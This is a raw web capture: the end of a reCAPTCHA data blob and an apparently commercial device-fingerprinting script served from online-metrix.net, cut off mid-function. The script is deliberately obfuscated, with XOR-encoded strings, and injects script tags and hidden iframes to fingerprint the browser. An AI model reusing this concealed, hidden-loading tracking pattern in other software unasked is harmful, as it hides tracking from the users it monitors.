/woBwWsKKw5ILwppew5g2OMO6w73CsMK7wptLRnPCgcO6fgpYGcOfV8O4CjjDqMOidMOXCDJqcMKQX2zCs8O+w5LCmcOGHCbDmMOfwpTDkMOwCRE7w6nCh3jCmSgbw54kQsKLwqg7wqEmBsKNw4/CtgbCliIBwobCqMOPPi3DhcOxw6cFCMKOABzDp03DocO+w7TDlBjCucKJGiDCmiLDikxxKMKDw5IKw6ghw780woF7wpsufiNLOUNlWcKPw47Dt8OqWHrCv2bCi8OWw7lcwoLCkMO9dA/Dok1zWcOXf8OjCDPDtDsVJcKpDjHCqA3Dl3oDwo5CU0vDsQFNw5oQHQbDmG/DrcKQcjLDlEzDp2LDpcO5Ll4gM3U3woRlwpYTwpsnZQF/w5zCtMKqw73DiWM3woA9w47Cg8Ouw6s7w4XDrMOfY2M+wp0MWT1cwqzDlXNadcK4woTCiEtTTBLCtApNw57Cil5Hw7PCocOuVSB7fzrDiz3Cnzw8az12w5J6wpAGK8Odw5LCrcOyR19bwqALV0vCi8KfwpJswqFnwrTCnH7CtsOpLhDCrxx1W8O+QiDDrgEmScK/w5d7NkNGWcOQw65TK8K/O8O5PnlcDnDCusO2ecOlTkDCqcKcNSrCiwzCkR0ow4nCgUIjQsK6woPDjlgnJyh2w5XDp8O3ISVvPMOYMsKnw4fCr1nDlcOJEsKaw7B3w4jCr8Kcw4nDmXDDhlnDocOkw6zCuUTClTHCqMOuw6QZw7pBwoNDUFcHw4zDncKrw7Itwq/Dm8KmAcOpwplgK8O2w5whElDCu118w5diw78aw5E0wrvDtcOvPGXClnrDgDHCrj3DmcKnwrPCiMOOasOdZMOcQHp/w5pOw53ClkXDvsOHE8Ocw4l8w47Diw5vHwLDpg3Drx09wqbDrQ8aOGnDnsKWQU9pwoZQFMK3FnTDrTwwI8Kcw4hNwpfDk8KlRCnCi8KDw4N/LMODcl7Coi8MwqgGw4JhWjA1wr/Dn8O/wo0xAn9RPTHCksKJKMK1RcOOw69oNi83wowfw4bCrUYvw7HDpsK5M8O1M8KjGMK8b1vCtntqYVLDo8KPwrJzPsOQw67DtMOjdXPCiAPDuMOFFsKDwoEKwoLCqsO4wo/[base64]/[base64]/DqDPCqsK3FsKDw7/DkUXDrz7DjVTCnS0bwrUWF8Ogw6TClsOQw74WwrvCocOZSwRdw6ZTTcK8In5nw5otw6/DkkpWKFTCjmvCpcKRw6IcUsO8wpoFw4UCw4fDqsKvB1liwpjCrUEBasKEGcKgDcO9woDCtWIKfcKbwqvCs8O3P1B9w4XDl8OPwppHdsO2w4zCvgsJYWbDrh3Dr8OFwo04w4nDlsKvwpTDkx7DkVrCuAzDqcOqwqlQw4R/VMKOwolfRDoWY8K+IExQJMKowq9lw7fCpCjDrEnDiVXDr8OxwpPCrErDqMKjwoLDsFDDr8OWw7zChj8cw6ERw6dBw6U/VFANI8Kmw6wBwrrDpMKkwp/[base64]/Ds8KdwoXCv8KnK1APw6HDgRYRdynDtTjDq051wpdKwq3DlsO3JThAwpo4WcKGAw7DnHhaVMK0wq/DizHDt8K7wpAlAwnCskVwG2rCkn0ww5rDhFRXw5HCo8KHaETCvcOww5rDmT8gCUF9w6V3LHnCuUgww47DucKgwpTDqDLChsOYYUzCiEzCh3VeEkIUw7IOZ8OBE8KBw4XDuQ/DhkvDtWR+eFIawr8HJcKnw7pxw5kLHlsHCMKIfULClsOnZnAawqHDj2PCs23Dgi3CjF8nSWMEw7MUw6TDhXjCmXzDrcOIwowQwozCknkqFxVPwoDCvCE+DDs0KDnCi8Ofw7s6wpoAw6oMGcKYJMK7w6ADwqc0TSPCr8O4w6tdw6XCmy4rwrAibsKGw4/Dk8KWRMKgGVnDrcKrwo7DrihLQHI/wrJ6EMKOPcKqVVvCvcOWw7PDvsORLcOVF3cLNUhAwo/Cmwdaw7zCvnrDmA1qwonDisOXwqzDjR/Dv8OCWWkmSMKyw7rDuAJgwp/Dv8KDwq3DrcK/FC/CoE1oEg17Wg3DhnTCuU/Dumklw687wrrDosO/aHslwo3Dp8ONw7o0eXrDg8KlcsOWRcK3PcKlwop3Kkw8w55mw4bDqnjDnMKiWMKKw6TDtMKxwpXDtSt7ZmZZw4pUCcKAw6QjCD3Doz3CjcOnw5rDs8KXw77CncKlGUfDtcKgwpPCnFzCs8OkPG/Cm8OMwrjDj17CtyYWw5M/w5LDrcOuZl5fMFXCu8OwwoLCucKLfcO0BsO5B8K8XcKYS8OZdRbDpVBEPsO2wp7DnsOUwrHCgHw0G8KowrfDgsOTVlcawqzDgsKCMEHDok8nTjDCrhk/[base64]/CuMKIwrY1wrrDgybCqsOHw7rCvMO9SjcHw7TCqMOjSMOIw4bDghnCqHPCjMONw5rDs8KMLjrDoHnCqEDDisK4BcO+fV1daFoVwo/CsDVPwqTDnMOtYMKrw6bCtlMmw4R/acKfwoonPnZgMCrDoVjCik1LYMOMw7B2b8O4wpwzAzjDiDJVw4/[base64]/Cpn/Cq1zDukzDpxAlw5BCw5LCslvCvBBvbcOCWwIzw6LDu8KsKg/CniLDvcKPw7VYwpRMw7wcXVXCkTLCq8Oew6chwoV5clMkwpMUI8OLEMOHYcK2wr9Ow4nDjTYnw5nDvMKuWjzCvsKuw6ZKwqbCksK+AMOlWX/Cjn/DhjPCkzzCsk7DuykVw6hiwrDCpsOEw7cQw7YyN8OsVD0Dw4vDssKtw6fDjTFDw4Aswp/Co8Ouw6cqYXbCs8KOT8Ovw589wrXDkcKnFcOvPnt/w4AII1Alw4PDvlLCpxHCjcKvw4g3KHzDoMKJKMO7wp5/OHLCpcKjPMKRwoHCp8O2XsK0OT0JfMOXKzw/[base64]/CusKfwpEOw7nCg8Klw58VC3cNKcOWw7vDvk5sR8OvGBAIBVsQw7oif8K9w7fDjkNKNUowUsOawptTwp5YwqzDg8OYw4AKF8O5bsOSRifCtsKXwoFlWcKzdSN3VMKAGC/DhzVMw4IKP8KvKcO9wpBkdzcQXMK1CBTDsBx5U3PCjFrCvSNMasO+w53CncOGci5NwqYmw79qw7RNZjoQwrcWwqjCmyTDjMKNM1MqM8OxIx4Gwp0vYV06FTo1egAZMsKYR8OURMORHEPClgzDqHljwo0VEB0BwrfDusKhwozDicK/WEjDqRdowqB4woZscsKEXEfCqw00UsKtW8KWw7TDlMObTV1zYcO/DGwkwo7Cv1guGmFWf25PY1FsLcKRacKUwo4YMcOoIsKFAMKxKsO6EMOPHMKdNcO7w4wTwoMVbsOIw4VrZyYyI2BbE8KbPjFsK3dNwp7Dm8OPw5Z6wopEw6MxwpVbLxZzU0TDkMK/w4BlTHjDsMOlWMK8w4LChcO4TMKcRwTDtGXCtDwPwo3CgsOBagPCkMOCaMK+wq0ow4jDmhcKwpAPNksywozDnFTCq8ONGcOyw4/DvcOvw4TCskbDvcKOc8O7wrsywqDDhMOZ\x22],null,[\x22conf\x22,null,\x226Lc00fUrAAAAAOaW9b77FRxYWm7Jqq1KwdOewV1g\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://discounttwo-wayradio.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GYk7s4hhWWhJTwlHQ0CB6ZpKA8N7IfIaJntLPByxE40\\u003d\x22,1,0,null,1,1769061098957,0,0,[14,106,74,168,116],null,[35,194,179],\x22RC-RCA1nzUbN0TNPQ\x22,null,null,null,null,null,\x220dAFcWeA7y4r9J_sC-gMyVXihhnhyZBIIK6PO-TC75eyjYQTheoLNufYo1tBT77tlZDNp4kiDiQaneZ1KPXSc5tf1Svhnlnx4TJg\x22,1769143898820]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/ls_fp.html;CIS3SID=4147AE1B5051774DC518E18E0C29A9C3?org_id=k8vif92e&session_id=discount2wayradio77595dba-6d50-4fd4-b44a-b47a07282971&nonce=553592879466f5b1
body_size: 15580
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_4d=td_4d||{};td_4d.td_1I=function(td_v,td_k){try{var td_M=[""];var td_y=0;for(var td_x=0;td_x<td_k.length;++td_x){td_M.push(String.fromCharCode(td_v.charCodeAt(td_y)^td_k.charCodeAt(td_x)));td_y++;
if(td_y>=td_v.length){td_y=0;}}return td_M.join("");}catch(td_Z){return null;}};td_4d.td_5Q=function(td_V){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_V;this.td_d="";this.td_f=function(td_D,td_W){if(0===this.td_d.length){var td_w=this.td_c.substr(0,32);
var td_o="";for(var td_P=32;td_P<td_V.length;td_P+=2){td_o+=String.fromCharCode(parseInt(td_V.substr(td_P,2),16));}this.td_d=td_4d.td_1I(td_w,td_o);}if(this.td_d.substr){return this.td_d.substr(td_D,td_W);
}};}catch(td_r){}return null;};td_4d.td_1j=function(td_v){if(td_v===null||td_v.length===null||!String||!String.fromCharCode){return null;}var td_n=null;try{var td_c="";var td_i=[];var td_U=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_u=0;for(var td_O=0;td_O<td_v.length;++td_O){if(65+td_u>=126){td_u=0;}var td_d=(td_U+td_v.charCodeAt(td_u++)).slice(-3);td_i.push(td_d);}var td_g=td_i.join("");td_u=0;for(var td_O=0;td_O<td_g.length;
++td_O){if(65+td_u>=126){td_u=0;}var td_r=String.fromCharCode(65+td_u++);if(td_r!==[][[]]+""){td_c+=td_r;}}td_n=td_4d.td_1I(td_c,td_g);}catch(td_y){return null;}return td_n;};td_4d.td_0Z=function(td_l){if(td_l===null||td_l.length===null){return null;
}var td_E="";try{var td_f="";var td_t=0;for(var td_D=0;td_D<td_l.length;++td_D){if(65+td_t>=126){td_t=0;}var td_J=String.fromCharCode(65+td_t++);if(td_J!==[][[]]+""){td_f+=td_J;}}var td_X=td_4d.td_1I(td_f,td_l);
var td_S=td_X.match(/.{1,3}/g);for(var td_D=0;td_D<td_S.length;++td_D){td_E+=String.fromCharCode(parseInt(td_S[td_D],10));}}catch(td_p){return null;}return td_E;};td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25=new td_4d.td_5Q("\x31\x37\x31\x63\x62\x39\x61\x34\x32\x38\x31\x64\x34\x31\x62\x63\x38\x64\x66\x32\x61\x36\x61\x66\x30\x31\x39\x63\x35\x64\x32\x35\x34\x35\x35\x33\x34\x33\x33\x63\x31\x31\x35\x61\x31\x33\x35\x64\x34\x32\x34\x63\x36\x32\x32\x37\x36\x36\x37\x38\x33\x32\x33\x37\x35\x31\x30\x30\x31\x32\x35\x37\x31\x39\x34\x32\x34\x65\x30\x63\x35\x31\x34\x37\x35\x38\x31\x30\x35\x36\x31\x36\x35\x62\x34\x35\x34\x35\x35\x62\x35\x65\x30\x32\x30\x36\x35\x63\x30\x35\x35\x37\x35\x64\x35\x35\x34\x31\x30\x38\x35\x31\x34\x35\x30\x37\x31\x30\x34\x61\x30\x37\x30\x66\x35\x66\x30\x36\x37\x66\x32\x63\x32\x31\x35\x31\x35\x64\x34\x64\x30\x36\x35\x38\x31\x34\x34\x36\x34\x63\x35\x39\x35\x65\x35\x35\x30\x37\x30\x37\x35\x37");
function td_4j(td_L){var td_q="";var td_T=function(){var td_Z=Math.floor(Math.random()*62);if(td_Z<10){return td_Z;}if(td_Z<36){return String.fromCharCode(td_Z+55);}return String.fromCharCode(td_Z+61);
};while(td_q.length<td_L){td_q+=td_T();}return((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(0,4)):null)+td_q;
}function td_0c(td_c){var td_T=td_4j(5);if(typeof(td_5N)!==[][[]]+""){td_5N(td_T,td_c);}return td_T;}function td_2x(td_K,td_i,td_q){var td_P=td_i.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_g=td_i.createElement(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(4,6)):null));
var td_Z=td_0c(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(10,6)):null));
td_g.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(16,2)):null),td_Z);
td_g.setAttribute(Number(1285914).toString(35),((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(18,15)):null));
td_4d.td_1U(td_g);if(typeof td_q!==[][[]]+""){var td_Y=false;td_g.onload=td_g.onreadystatechange=function(){if(!td_Y&&(!this.readyState||this.readyState===((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(33,6)):null)||this.readyState===((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(39,8)):null))){td_Y=true;
td_q();}};td_g.onerror=function(td_M){td_Y=true;td_q();};}td_g.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(47,3)):null),td_K);
td_P.appendChild(td_g);}function td_0M(td_K,td_k,td_Z,td_n){var td_o=td_n.createElement(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(50,3)):null));
var td_b=td_0c(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(53,3)):null));
td_o.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(16,2)):null),td_b);
td_o.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(56,3)):null),((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(59,5)):null));
td_o.style.visibility=((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(64,6)):null);
td_o.setAttribute(((typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25)!=="undefined"&&typeof(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f)!=="undefined")?(td_4d.tdz_171cb9a4281d41bc8df2a6af019c5d25.td_f(47,3)):null),td_k);
if(typeof td_Z!==[][[]]+""){td_o.onload=td_Z;td_o.onabort=td_Z;td_o.onerror=td_Z;td_o.oninvalid=td_Z;}td_K.appendChild(td_o);}function td_6A(td_b,td_K){var td_k=td_K.getElementsByTagName(Number(103873).toString(18))[0];
td_0M(td_k,td_b,null,td_K);}td_4d.tdz_065fac2fd8324c208b2b85a5c911754e=new td_4d.td_5Q("\x30\x36\x35\x66\x61\x63\x32\x66\x64\x38\x33\x32\x34\x63\x32\x30\x38\x62\x32\x62\x38\x35\x61\x35\x63\x39\x31\x31\x37\x35\x34\x65\x30\x30\x30\x36\x30\x35\x35\x36\x35\x31\x35\x33\x30\x32\x35\x36");
var td_k=(function(){function td_XC(td_we,td_yU){td_we=[td_we[0]>>>16,td_we[0]&65535,td_we[1]>>>16,td_we[1]&65535];td_yU=[td_yU[0]>>>16,td_yU[0]&65535,td_yU[1]>>>16,td_yU[1]&65535];var td_uV=[0,0,0,0];
td_uV[3]+=td_we[3]+td_yU[3];td_uV[2]+=td_uV[3]>>>16;td_uV[3]&=65535;td_uV[2]+=td_we[2]+td_yU[2];td_uV[1]+=td_uV[2]>>>16;td_uV[2]&=65535;td_uV[1]+=td_we[1]+td_yU[1];td_uV[0]+=td_uV[1]>>>16;td_uV[1]&=65535;
td_uV[0]+=td_we[0]+td_yU[0];td_uV[0]&=65535;return[(td_uV[0]<<16)|td_uV[1],(td_uV[2]<<16)|td_uV[3]];}function td_Ux(td_y2,td_Jk){td_y2=[td_y2[0]>>>16,td_y2[0]&65535,td_y2[1]>>>16,td_y2[1]&65535];td_Jk=[td_Jk[0]>>>16,td_Jk[0]&65535,td_Jk[1]>>>16,td_Jk[1]&65535];
var td_Em=[0,0,0,0];td_Em[3]+=td_y2[3]*td_Jk[3];td_Em[2]+=td_Em[3]>>>16;td_Em[3]&=65535;td_Em[2]+=td_y2[2]*td_Jk[3];td_Em[1]+=td_Em[2]>>>16;td_Em[2]&=65535;td_Em[2]+=td_y2[3]*td_Jk[2];td_Em[1]+=td_Em[2]>>>16;
td_Em[2]&=65535;td_Em[1]+=td_y2[1]*td_Jk[3];td_Em[0]+=td_Em[1]>>>16;td_Em[1]&=65535;td_Em[1]+=td_y2[2]*td_Jk[2];td_Em[0]+=td_Em[1]>>>16;td_Em[1]&=65535;td_Em[1]+=td_y2[3]*td_Jk[1];td_Em[0]+=td_Em[1]>>>16;
td_Em[1]&=65535;td_Em[0]+=(td_y2[0]*td_Jk[3])+(td_y2[1]*td_Jk[2])+(td_y2[2]*td_Jk[1])+(td_y2[3]*td_Jk[0]);td_Em[0]&=65535;return[(td_Em[0]<<16)|td_Em[1],(td_Em[2]<<16)|td_Em[3]];}function td_vK(td_Oc,td_zp){td_zp%=64;
if(td_zp===32){return[td_Oc[1],td_Oc[0]];}else{if(td_zp<32){return[(td_Oc[0]<<td_zp)|(td_Oc[1]>>>(32-td_zp)),(td_Oc[1]<<td_zp)|(td_Oc[0]>>>(32-td_zp))];}else{td_zp-=32;return[(td_Oc[1]<<td_zp)|(td_Oc[0]>>>(32-td_zp)),(td_Oc[0]<<td_zp)|(td_Oc[1]>>>(32-td_zp))];
}}}function td_nG(td_hf,td_N2){td_N2%=64;if(td_N2===0){return td_hf;}else{if(td_N2<32){return[(td_hf[0]<<td_N2)|(td_hf[1]>>>(32-td_N2)),td_hf[1]<<td_N2];}else{return[td_hf[1]<<(td_N2-32),0];}}}function td_yW(td_Ip,td_ae){return[td_Ip[0]^td_ae[0],td_Ip[1]^td_ae[1]];
}function td_mj(td_lL){td_lL=td_yW(td_lL,[0,td_lL[0]>>>1]);td_lL=td_Ux(td_lL,[4283543511,3981806797]);td_lL=td_yW(td_lL,[0,td_lL[0]>>>1]);td_lL=td_Ux(td_lL,[3301882366,444984403]);td_lL=td_yW(td_lL,[0,td_lL[0]>>>1]);
return td_lL;}function td_Q8(td_VB,td_tt){td_VB=td_VB||"";td_tt=td_tt||0;var td_l1=td_VB.length%16;var td_R8=td_VB.length-td_l1;var td_l2=[0,td_tt];var td_QQ=[0,td_tt];var td_Vc=[0,0];var td_hd=[0,0];var td_gI=[2277735313,289559509];
var td_g0=[1291169091,658871167];for(var td_CD=0;td_CD<td_R8;td_CD=td_CD+16){td_Vc=[((td_VB.charCodeAt(td_CD+4)&255))|((td_VB.charCodeAt(td_CD+5)&255)<<8)|((td_VB.charCodeAt(td_CD+6)&255)<<16)|((td_VB.charCodeAt(td_CD+7)&255)<<24),((td_VB.charCodeAt(td_CD)&255))|((td_VB.charCodeAt(td_CD+1)&255)<<8)|((td_VB.charCodeAt(td_CD+2)&255)<<16)|((td_VB.charCodeAt(td_CD+3)&255)<<24)];
td_hd=[((td_VB.charCodeAt(td_CD+12)&255))|((td_VB.charCodeAt(td_CD+13)&255)<<8)|((td_VB.charCodeAt(td_CD+14)&255)<<16)|((td_VB.charCodeAt(td_CD+15)&255)<<24),((td_VB.charCodeAt(td_CD+8)&255))|((td_VB.charCodeAt(td_CD+9)&255)<<8)|((td_VB.charCodeAt(td_CD+10)&255)<<16)|((td_VB.charCodeAt(td_CD+11)&255)<<24)];
td_Vc=td_Ux(td_Vc,td_gI);td_Vc=td_vK(td_Vc,31);td_Vc=td_Ux(td_Vc,td_g0);td_l2=td_yW(td_l2,td_Vc);td_l2=td_vK(td_l2,27);td_l2=td_XC(td_l2,td_QQ);td_l2=td_XC(td_Ux(td_l2,[0,5]),[0,1390208809]);td_hd=td_Ux(td_hd,td_g0);
td_hd=td_vK(td_hd,33);td_hd=td_Ux(td_hd,td_gI);td_QQ=td_yW(td_QQ,td_hd);td_QQ=td_vK(td_QQ,31);td_QQ=td_XC(td_QQ,td_l2);td_QQ=td_XC(td_Ux(td_QQ,[0,5]),[0,944331445]);}td_Vc=[0,0];td_hd=[0,0];switch(td_l1){case 15:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+14)],48));
case 14:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+13)],40));case 13:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+12)],32));case 12:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+11)],24));
case 11:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+10)],16));case 10:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+9)],8));case 9:td_hd=td_yW(td_hd,[0,td_VB.charCodeAt(td_CD+8)]);td_hd=td_Ux(td_hd,td_g0);
td_hd=td_vK(td_hd,33);td_hd=td_Ux(td_hd,td_gI);td_QQ=td_yW(td_QQ,td_hd);case 8:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+7)],56));case 7:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+6)],48));
case 6:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+5)],40));case 5:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+4)],32));case 4:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+3)],24));case 3:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+2)],16));
case 2:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+1)],8));case 1:td_Vc=td_yW(td_Vc,[0,td_VB.charCodeAt(td_CD)]);td_Vc=td_Ux(td_Vc,td_gI);td_Vc=td_vK(td_Vc,31);td_Vc=td_Ux(td_Vc,td_g0);td_l2=td_yW(td_l2,td_Vc);
}td_l2=td_yW(td_l2,[0,td_VB.length]);td_QQ=td_yW(td_QQ,[0,td_VB.length]);td_l2=td_XC(td_l2,td_QQ);td_QQ=td_XC(td_QQ,td_l2);td_l2=td_mj(td_l2);td_QQ=td_mj(td_QQ);td_l2=td_XC(td_l2,td_QQ);td_QQ=td_XC(td_QQ,td_l2);
return(((typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e)!=="undefined"&&typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f)!=="undefined")?(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f(0,8)):null)+(td_l2[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e)!=="undefined"&&typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f)!=="undefined")?(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f(0,8)):null)+(td_l2[1]>>>0).toString(16)).slice(-8)+(((typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e)!=="undefined"&&typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f)!=="undefined")?(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f(0,8)):null)+(td_QQ[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e)!=="undefined"&&typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f)!=="undefined")?(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f(0,8)):null)+(td_QQ[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_Q8};})();function td_3O(td_BN,td_TQ){return td_k.murmur3_hash128(td_BN,td_TQ);}var td_4d=td_4d||{};td_4d.td_2e=function(){};td_4d.hasDebug=false;td_4d.trace=function(){};td_4d.hasTrace=false;var td_0G={};td_0G.td_4R=function(td_w,td_Z){td_Z=(typeof td_Z===[][[]]+"")?true:td_Z;if(td_Z){td_w=td_2Y.td_0C(td_w);}var td_P=[1518500249,1859775393,2400959708,3395469782];td_w+=String.fromCharCode(128);
var td_n=td_w.length/4+2;var td_M=Math.ceil(td_n/16);var td_k=new Array(td_M);for(var td_a=0;td_a<td_M;td_a++){td_k[td_a]=new Array(16);for(var td_o=0;td_o<16;td_o++){td_k[td_a][td_o]=(td_w.charCodeAt(td_a*64+td_o*4)<<24)|(td_w.charCodeAt(td_a*64+td_o*4+1)<<16)|(td_w.charCodeAt(td_a*64+td_o*4+2)<<8)|(td_w.charCodeAt(td_a*64+td_o*4+3));
}}td_k[td_M-1][14]=((td_w.length-1)*8)/Math.pow(2,32);td_k[td_M-1][14]=Math.floor(td_k[td_M-1][14]);td_k[td_M-1][15]=((td_w.length-1)*8)&4294967295;var td_G=1732584193;var td_W=4023233417;var td_C=2562383102;
var td_V=271733878;var td_g=3285377520;var td_c=new Array(80);var td_E,td_b,td_K,td_I,td_T;for(var td_a=0;td_a<td_M;td_a++){for(var td_Y=0;td_Y<16;td_Y++){td_c[td_Y]=td_k[td_a][td_Y];}for(var td_Y=16;td_Y<80;
td_Y++){td_c[td_Y]=td_0G.td_6W(td_c[td_Y-3]^td_c[td_Y-8]^td_c[td_Y-14]^td_c[td_Y-16],1);}td_E=td_G;td_b=td_W;td_K=td_C;td_I=td_V;td_T=td_g;for(var td_Y=0;td_Y<80;td_Y++){var td_N=Math.floor(td_Y/20);var td_l=(td_0G.td_6W(td_E,5)+td_0G.f(td_N,td_b,td_K,td_I)+td_T+td_P[td_N]+td_c[td_Y])&4294967295;
td_T=td_I;td_I=td_K;td_K=td_0G.td_6W(td_b,30);td_b=td_E;td_E=td_l;}td_G=(td_G+td_E)&4294967295;td_W=(td_W+td_b)&4294967295;td_C=(td_C+td_K)&4294967295;td_V=(td_V+td_I)&4294967295;td_g=(td_g+td_T)&4294967295;
}return td_0G.td_1r(td_G)+td_0G.td_1r(td_W)+td_0G.td_1r(td_C)+td_0G.td_1r(td_V)+td_0G.td_1r(td_g);};td_0G.f=function(td_Y,td_X,td_Z,td_c){switch(td_Y){case 0:return(td_X&td_Z)^(~td_X&td_c);case 1:return td_X^td_Z^td_c;
case 2:return(td_X&td_Z)^(td_X&td_c)^(td_Z&td_c);case 3:return td_X^td_Z^td_c;}};td_0G.td_6W=function(td_m,td_a){return(td_m<<td_a)|(td_m>>>(32-td_a));};td_0G.td_1r=function(td_y){var td_M="",td_r;for(var td_V=7;
td_V>=0;td_V--){td_r=(td_y>>>(td_V*4))&15;td_M+=td_r.toString(16);}return td_M;};var td_2Y={};td_2Y.td_0C=function(td_P){var td_b=td_P.replace(/[\u0080-\u07ff]/g,function(td_c){var td_n=td_c.charCodeAt(0);
return String.fromCharCode(192|td_n>>6,128|td_n&63);});td_b=td_b.replace(/[\u0800-\uffff]/g,function(td_q){var td_Y=td_q.charCodeAt(0);return String.fromCharCode(224|td_Y>>12,128|td_Y>>6&63,128|td_Y&63);
